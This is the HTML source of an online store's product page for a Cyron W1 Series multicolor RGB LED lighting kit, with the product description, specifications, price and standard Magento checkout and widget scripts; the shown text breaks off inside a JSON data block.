        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-main-content"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img style="display:none"
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://cyron.com/pub/media/catalog/product/cache/20f546fbc9a7616f352855f4ab72e7db/1/9/197.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/7ff5f858eb97ac51b9821691c1bf132a\/1\/9\/197.jpg","img":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/20f546fbc9a7616f352855f4ab72e7db\/1\/9\/197.jpg","full":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/1\/9\/197.jpg","caption":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/7ff5f858eb97ac51b9821691c1bf132a\/h\/t\/htw1012_hidef_1500x.jpg","img":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/20f546fbc9a7616f352855f4ab72e7db\/h\/t\/htw1012_hidef_1500x.jpg","full":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/h\/t\/htw1012_hidef_1500x.jpg","caption":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/7ff5f858eb97ac51b9821691c1bf132a\/h\/t\/htw1012_02_1.jpg","img":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/20f546fbc9a7616f352855f4ab72e7db\/h\/t\/htw1012_02_1.jpg","full":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/h\/t\/htw1012_02_1.jpg","caption":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/7ff5f858eb97ac51b9821691c1bf132a\/h\/t\/htw1012components_1.jpg","img":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/20f546fbc9a7616f352855f4ab72e7db\/h\/t\/htw1012components_1.jpg","full":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/h\/t\/htw1012components_1.jpg","caption":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":788,"thumbwidth":90,"thumbheight":115,"height":1000,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch</span>    </h1>
    </div>

<!-- Yotpo - BottomLine -->
            <div
            class="yotpo bottomLine bottomline-position"
            data-product-id="809"
            data-url="https://cyron.com/w1-series-hi-def-commercial-grade-led-multicolor-rgb-lighting-kit-12-ports-2-bars-x-24-inch.html">
        </div>
                <div
            class="yotpo QABottomLine"
            data-appkey="YB0OWWG9Yf7det4ZGL6GwllEI2e0KI40TtV1CnOe"
            data-product-id="809">
        </div>
    <!--/ Yotpo - BottomLine -->
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="809" data-price-box="product-id-809">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-809"                data-price-amount="169.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$169.95</span></span>
                <meta itemprop="price" content="169.95" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div><div class="share-dialog">
    <div class="product-sku">
       <b style="color: #00aeef;font-weight: 500">Model Number : </b> <span>HTP2402W1</span>
    </div>
	<a href="#" onclick=" window.open( 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 'facebook-share-dialog', 'width=626,height=436'); return false;"><span class="icon fab fa-facebook-f"><span class="text">Facebook</span></span></a>
	<a href="#" onclick=" window.open( 'http://twitter.com/home/?status='+encodeURIComponent(location.href), 'twitter-share-dialog', 'width=626,height=436'); return false;"><span class="icon fab fa-twitter"><span class="text">Twitter</span></span></a>
</div>
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    <style>
    .product-sku {
        margin-bottom: 10px;
    }
</style>


<div class="product-add-form">
    <form data-product-sku="HTP2402W1"
          action="https://cyron.com/checkout/cart/add/uenc/aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s/product/809/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="809" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="809" />
        <input name="form_key" type="hidden" value="pIJ3E76PfVrZEl5d" />                            
<div id="squareupomnisubscription" data-bind="scope:'squareupomnisubscription'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#squareupomnisubscription": {
        "Magento_Ui/js/core/app": {
           "components": {
                "squareupomnisubscription": {
                    "component": "Squareup_Omni/js/subscription/product/plan"
                }
            }
        }
    }
}
</script>

<script language="JavaScript">
    window.squareup_subscription_config = {"enable":false,"allow_purchase_once":true,"plans":[]};
</script>
<div class="box-tocart">
    <div class="fieldset">
                  <div class="field qty up-down">
				<a class="qty-down-fixed-onclick qty-down" href="#"><span class="fa fa-minus"></span></a> 
				<div class="control">
					<input type="number"
						   name="qty"
						   id="qty"
						   maxlength="12"
						   value="1"
						   title="Quantity" class="input-text qty"
						   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
						   />
				</div>
				<a class="qty-up-fixed-onclick qty-up" href="#"><span class="fa fa-plus"></span></a> 
			</div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
                <script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"[base64]","currency":"USD","environment":"production","merchantCountry":"US","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick--9145831929968657801",
                        "#credit-oneclick--2477669249899278662",
                        "#paylater-oneclick--421355868932965568"
                    ]
                }
            }
        }
    </script>
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="USD"
                 data-locale="en_US"
                 data-amount="169.95"
                 id="paypal-oneclick--9145831929968657801"
                 data-displayname=""
                 data-actionsuccess="https://cyron.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="cyronlighting"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/cyron.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div data-label="or"
     class="paypal checkout  before paypal-logo
        ec_shortcut_eXEJ2DulHpheyK4Gr5Z77ByldwpUiuiA"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_eXEJ2DulHpheyK4Gr5Z77ByldwpUiuiA"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://cyron.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
        </div>
    </div>
</div>
	<script>
		require([
			'jquery',
			'mage/mage',
			'Magento_Catalog/product/view/validation',
			'Magento_Catalog/js/catalog-add-to-cart'
		], function ($) {
			'use strict';
			
			$('#product_addtocart_form').mage('validation', {
				radioCheckboxClosest: '.nested',
				submitHandler: function (form) {
					var widget = $(form).catalogAddToCart({
						bindSubmit: false
					});

					widget.catalogAddToCart('submitForm', $(form));

					return false;
				}
			});
		});
	</script>

<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		var number_click = 1;
		$(".qty-down-fixed-onclick").click(function() {
			var val_input = $(this).closest('div.field').find('#qty').val();
			val_input = parseInt(val_input);
			if(val_input <= number_click){
				val_input = number_click;
			}
			else{
				val_input = val_input - number_click;
			}
			$('div.field div.control #qty').val(val_input);
			return false;
		});
		$(".qty-up-fixed-onclick").click(function() {
			var val_input = $(this).closest('div.field').find('#qty').val();
			val_input = parseInt(val_input);
			val_input = val_input + number_click;
			$('div.field div.control #qty').val(val_input);
			return false;
		});
	});
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-809]": {
            "priceBox": {
                "priceConfig":  {"productId":"809","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
</div></div><input name="form_key" type="hidden" value="pIJ3E76PfVrZEl5d" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/cyron.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/cyron.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/cyron.com\/","customerLoginUrl":"https:\/\/cyron.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeZIpkpAAAAAK5lS-l8y6kmfTFuzLC1EMhqmbhY","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcyron.com\u002Fstatic\u002Ffrontend\u002Fbluesky\u002Fbluesky_outstock_funiture_06\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"bss_quickview\/index\/updatecart":["cart","compare-products"],"bss_quickview\/product\/add":["cart","compare-products"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"squareupomni\/checkoutexpress\/quoteonfailure":["cart","directory-data"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/cyron.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fcyron.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fcyron.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "4"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/cyron.com\/page_cache\/block\/render\/id\/809\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_4","catalog_product_view_id_809","catalog_product_view_sku_HTP2402W1","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/w1-series-hi-def-commercial-grade-led-multicolor-rgb-lighting-kit-12-ports-2-bars-x-24-inch.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>

<!-- Yotpo - Add body class -->
<script>
    (function(){require(["jquery"],function($){$(document).ready(function() {$('body').addClass('yotpo-yotpo-is-enabled');});});})();
</script>
<!--/ Yotpo - Add body class -->
<!-- Yotpo - Widget Script -->
    <script>
        (function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/YB0OWWG9Yf7det4ZGL6GwllEI2e0KI40TtV1CnOe/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    </script>
<!--/ Yotpo - Widget Script -->
<div class="product info detailed">
    <div class="product data items collapsed"
         data-mage-init='{"Swissup_Easytabs/js/tabs": {"ajaxContent":true,"openedState":"active"}}'
         id="swissup-easy-tabs"
         data-content-type="easytabs"
    >
                                <div class="data item title "
                aria-labeledby="tab-label-product.info.description-title"
                data-role="collapsible"
                role="tab"
                id="tab-label-product.info.description">
                            <a class="data switch" id="tab-label-product.info.description-title" data-toggle="switch"                    tabindex="-1"
                    href="#product.info.description">
                    Details                </a>
                        </div>
            <div class="data item content" id="product.info.description" data-role="content">
                <p>CYRON high definition commercial grade wireless multicolor LED lighting system with superior quality and ultimate control. HTP2402W1 utilizes the advanced HTW1012 infrared controller in a system that can cater to contractors and consumers alike. Feature packed with plenty of power to expand.&nbsp;<br />
<br />
</p>
<p> </p>
<p><strong><span class="Apple-tab-span" style="white-space: pre;">	</span><span style="font-size: 17px;">High-Quality Multicolor RGB Lightbars</span></strong></p>
<blockquote style="margin: 0px 0px 0px 40px; border: none; padding: 0px;">
<ul>
    <li><span style="font-size: 12px;">Ultra bright SMD chips offering 280 lumens (combined) and drawing only 9W of power</span></li>
    <li><span style="font-size: 12px;">Two 24" Lightbars each with 5 ft light cord</span></li>
    <li><span style="font-size: 12px;">120 degrees light dispersion<br />
    </span></li>
    <li><span style="font-size: 12px;">360 degrees adjustable mounting brackets</span></li>
</ul>
<p class="MsoNormal"> </p>
<p><strong><br />
</strong></p>
<span style="line-height: 1.42857;"><strong>Commercial Grade Controller&nbsp;</strong></span><br />
<br />
<ul>
    <li><span style="font-size: 12px;">High-Definition PWM - Eliminates flickering lights particularly during filming and on camera</span></li>
    <li><span style="font-size: 12px;">3 modulation setting selections</span></li>
    <li><span style="font-size: 12px;">Color Dial with over 114,000 adjustable colors</span></li>
    <li><span style="font-size: 12px;">3 Light show patterns - Color Scan, Fade, and Step mode<br />
    </span></li>
    <li><span style="font-size: 12px;">3 Speed settings for each light show</span></li>
    <li><span style="font-size: 12px;">4 step dimming control: 100%. 75%. 50%, 25% thru entire color spectrum</span></li>
    <li><span style="font-size: 12px;">Music mode, built in microphone and direct audio line input&nbsp;<br />
    </span></li>
    <li><span style="font-size: 12px;">30 functions IR remote control<br />
    </span></li>
    <li><span style="font-size: 12px;">7 Memory Buttons</span></li>
    <li><span style="font-size: 12px;">12 plug-n-play light ports<br />
    </span></li>
    <li><span style="font-size: 12px;">30 functions IR remote control&nbsp;<br />
    </span></li>
    <li><span style="font-size: 12px;">Five auto-off timers</span></li>
</ul>
<p class="MsoNormal"><span style="line-height: 1.42857;"><br />
<strong>Easy&nbsp;Installation &amp; Troubleshooting</strong></span></p>
<ul>
    <li><span style="font-size: 12px;">Can be installed using 3M VHB tape or screws, all included&nbsp;</span></li>
    <li><span style="font-size: 12px;">Detachable IR sensor with 3ft cable</span></li>
    <li><span style="font-size: 12px;">12 Plug &amp; Play Ports</span></li>
    <li><span style="font-size: 12px;">Hardwire capability for custom installations</span></li>
</ul>
<p class="MsoNormal"><span style="line-height: 1.42857;"><br />
<strong>Package includes</strong></span></p>
<ul>
    <li><span style="font-size: 12px;">2x 24 inch LED lightbars</span></li>
    <li><span style="font-size: 12px;">W1 Hi Def controller</span></li>
    <li><span style="font-size: 12px;">Power supply 30W</span></li>
    <li><span style="font-size: 12px;">Detachable IR sensor with 3ft cable</span></li>
    <li><span style="font-size: 12px;">Mounting accessories</span></li>
</ul>
</blockquote>            </div>
                                <div class="data item title "
                aria-labeledby="tab-label-Specifications-title"
                data-role="collapsible"
                role="tab"
                id="tab-label-Specifications">
                            <a class="data switch" id="tab-label-Specifications-title" data-toggle="switch"                    tabindex="-1"
                    href="#Specifications">
                    Specifications                </a>
                        </div>
            <div class="data item content" id="Specifications" data-role="content">
                    <div class="product attibute specification">&bull; 280 lumens (max depending on controller setting)<br />
&bull;&nbsp;2 x 24" Lightbars, 5ft cords<br />
&bull; 30 x&nbsp;TC SMD LED<br />
&bull; 120 degrees light dispersion&nbsp;<br />
&bull; 100-240VAC, 9W max<br />
&bull; Power supply 100-240VAC, 30W<br />
&bull; 30 functions IR remote control&nbsp;<br />
&bull; Color Dial with over 114,000 adjustable colors&nbsp;<br />
&bull; Seven memory buttons&nbsp;<br />
&bull; 12 plug-n-play ports<br />
&bull; Hardwire capability<br />
&bull; 3 light show patterns; Color scan, Fade, and Step mode&nbsp;<br />
&bull; 3 speeds for each light show&nbsp;<br />
&bull; Music mode, built in microphone and direct audio line input&nbsp;<br />
&bull; 4 step of dimming control: 100%. 75%. 50%, 25% thru entire color spectrum&nbsp;<br />
&bull; Five auto-off timers&nbsp;<br />
&bull; Integrated partner with applicable Crestron&reg;, RTI&reg;, and Universal Electronics&reg; remote systems</div>
            </div>
                                <div class="data item title "
                aria-labeledby="tab-label-additional-title"
                data-role="collapsible"
                role="tab"
                id="tab-label-additional">
                            <a class="data switch" id="tab-label-additional-title" data-toggle="switch"                    tabindex="-1"
                    href="#additional">
                    More Information                </a>
                        </div>
            <div class="data item content" id="additional" data-role="content">
                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Manufacturer</th>
                    <td class="col data" data-th="Manufacturer">Cyron</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">width</th>
                    <td class="col data" data-th="width">30.0</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Length</th>
                    <td class="col data" data-th="Length">6.0</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">height</th>
                    <td class="col data" data-th="height">6.0</td>
                </tr>
                        </tbody>
        </table>
    </div>
            </div>
                                <div class="data item title "
                aria-labeledby="tab-label-reviews-title"
                data-role="collapsible"
                role="tab"
                id="tab-label-reviews">
                            <a class="data switch" id="tab-label-reviews-title" data-toggle="switch"                    tabindex="-1"
                    href="#reviews">
                    Reviews <span class="counter">5</span>                </a>
                        </div>
            <div class="data item content" id="reviews" data-role="content">
                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://cyron.com/customer/account/login/referer/aHR0cHM6Ly9jeXJvbi5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvODA5LyNyZXZpZXctZm9ybQ~~/">Sign in</a> or <a href="https://cyron.com/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fcyron.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F809\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
            </div>
            </div>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/cyron.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"809":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/cyron.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/809\\\/\",\"data\":{\"product\":\"809\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/cyron.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/809\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/cyron.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"809\",\"uenc\":\"aHR0cHM6Ly9jeXJvbi5jb20vdzEtc2VyaWVzLWhpLWRlZi1jb21tZXJjaWFsLWdyYWRlLWxlZC1tdWx0aWNvbG9yLXJnYi1saWdodGluZy1raXQtMTItcG9ydHMtMi1iYXJzLXgtMjQtaW5jaC5odG1s\"}}","required_options":null},"price_info":{"final_price":169.95,"max_price":169.95,"max_regular_price":169.95,"minimal_regular_price":169.95,"special_price":null,"minimal_price":169.95,"regular_price":169.95,"formatted_prices":{"final_price":"<span class=\"price\">$169.95<\/span>","max_price":"<span class=\"price\">$169.95<\/span>","minimal_price":"<span class=\"price\">$169.95<\/span>","max_regular_price":"<span class=\"price\">$169.95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$169.95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":169.95,"max_price":169.95,"max_regular_price":169.95,"minimal_regular_price":169.95,"special_price":169.95,"minimal_price":169.95,"regular_price":169.95,"formatted_prices":{"final_price":"<span class=\"price\">$169.95<\/span>","max_price":"<span class=\"price\">$169.95<\/span>","minimal_price":"<span class=\"price\">$169.95<\/span>","max_regular_price":"<span class=\"price\">$169.95<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$169.95<\/span>","regular_price":"<span class=\"price\">$169.95<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$169.95<\/span>"}},"images":[{"url":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/77d78d541e12809db18542131928c3d1\/1\/9\/197.jpg","code":"recently_viewed_products_grid_content_widget","height":685,"width":540,"label":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch","resized_width":540,"resized_height":685},{"url":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/3bd261c1e318f9bb2285e681a0571bb3\/1\/9\/197.jpg","code":"recently_viewed_products_list_content_widget","height":540,"width":540,"label":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch","resized_width":540,"resized_height":540},{"url":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/7f1c11f72260ca575937290084a46a72\/1\/9\/197.jpg","code":"recently_viewed_products_images_names_widget","height":150,"width":150,"label":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 Inch","resized_width":150,"resized_height":150},{"url":"https:\/\/cyron.com\/pub\/media\/catalog\/product\/cache\/77d78d541e12809db18542131928c3d1\/1\/9\/197.jpg","code":"recently_compared_products_grid_content_widget","height":685,"width":540,"label":"W1 Series - Hi Def Commercial Grade LED Multicolor RGB Lighting Kit, 12 Ports, 2 Bars x 24 